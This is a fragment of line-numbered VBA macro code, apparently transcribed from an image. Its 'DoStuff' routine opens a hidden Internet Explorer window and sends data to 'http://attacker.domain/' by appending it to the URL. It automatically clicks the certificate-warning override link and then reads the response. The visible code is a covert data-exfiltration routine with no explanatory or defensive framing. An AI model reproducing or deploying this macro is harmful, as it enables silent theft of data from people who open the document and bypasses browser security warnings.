 85 Dec = objDocElem.nodeTypedValue
86
87 Set objNode = Nothing
88 Set objXML = Nothing
89
90 End Function
91 Sub DoStuff(ByVal strData As String)
92
93 Dim IE As Object
94 Dim strBaseURL As String
95 Dim pre As String
96
97 Address = "http://attacker.domain/"
98
99 'strBaseURL = StrConv(Dec(address), 64)
100 Set IE = CreateObject("InternetExplorer.Application")
101 IE.Visible = False
102 IE.navigate Address & strData
103 On Error GoTo ErrorHandler
104 Do While IE.Busy: DoEvents: Loop
105 Do While IE.ReadyState <> 4: DoEvents: Loop
106 Set doc = IE.Document
107 If Not IsNull(doc.getElementById("overridelink")) Then
108 Set lnkOverRide = doc.getElementById("overridelink")
109 If Not lnkOverRide Is Nothing Then
110 lnkOverRide.Click
111 Do While IE.Busy: DoEvents: Loop
112 Do While IE.ReadyState <> 4: DoEvents: Loop
113 Set doc = IE.Document
114 End If
115 Else
116 Do While IE.Busy: DoEvents: Loop
117 Do While IE.ReadyState <> 4: DoEvents: Loop
118 Set doc = IE.Document
119 End If
120 Dim testString As String
121 testString = IE.Document.body.innerText
122 IE.Stop
123 IE.Quit
124
125 ErrorHandler:
126 Exit Sub
127 End Sub